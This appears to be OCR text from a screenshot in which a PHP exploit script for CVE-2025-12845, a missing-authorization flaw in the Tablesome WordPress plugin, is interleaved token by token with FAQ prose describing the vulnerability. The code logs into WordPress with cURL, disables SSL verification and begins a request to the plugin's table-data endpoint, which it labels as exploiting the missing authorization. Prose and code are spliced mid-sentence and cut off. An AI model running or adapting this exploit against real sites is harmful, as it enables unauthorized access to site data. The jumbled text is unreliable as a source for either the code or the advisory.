
CURLOPT_COOKIEJAR
=>
'/tmp/cookies.txt'
,
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.txt'
,
CURLOPT_FOLLOWLOCATION
=>
true
,
CURLOPT_SSL_VERIFYPEER
=>
false
,
+
Frequently Asked
]
)
;
+
+
Questions
// Perform WordPress login
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
+
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
What is CVE-2025-12845?
+
'log'
=>
$username
,
+
Overview of the vulnerability
'pwd'
=>
$password
,
+
'wp-submit'
=>
'Log In'
,
+
CVE-2025-12845 is a high-
'redirect_to'
=>
$target_url
.
'/wp-admin
severity vulnerability in the
'testcookie'
=>
'1'
]
)
)
;
Tablesome plugin for WordPress,
$login_response
=
curl_exec
(
$ch
)
;
@@ -782,6 +862,16 @@
affecting versions 0.5.4 to 1.2.1. It
allows authenticated users with
// Step 2: Exploit the missing authorization 
$exploit_url
Subscriber-level access to exploit
=
$api_base
.
'/get-table-data?t
curl_setopt
(
$ch
,
CURLOPT_URL
,
$exploit_url
)
;
+